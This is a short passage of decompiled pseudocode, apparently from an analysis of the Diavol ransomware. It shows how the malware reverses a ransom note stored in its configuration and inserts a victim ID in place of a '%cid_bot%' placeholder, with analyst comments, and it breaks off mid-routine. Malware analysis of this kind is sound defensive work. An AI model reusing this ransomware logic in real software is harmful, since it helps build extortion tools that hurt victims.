 v43 = -1i64;
v44 = DIAVOL_CONFIG->ransom_note;
do...
v46 = 0i64;
ransom_note_len = -v43 - 2;
v48 = ransom_note_len;
if ( ransom_note_len )
{
v49 = (DIAVOL_CONFIG->ransom_note + 2 * ransom_note_len - 2);
do
{
v50 = *v49; // reverse ransom note
++v46;
--v49;
Ransom_note[v46 - 1] = v50;
}
while ( v46 < v48 );
}
v51 = -1i64;
v52 = Ransom_note;
do...
v53 = 2 * ~v51 + 198;
v54 = LocalAlloc(0, v53);
memset(v54, 0, v53);
v55 = wcsstr(Ransom_note, L"%cid_bot%");
v56 = v55;
if ( v55 )
{ // replace %cid_bot% with victim ID
memmove(v54, Ransom_note, (v55 - (var_61F0 + 0x2190)));
v57 = -1i64;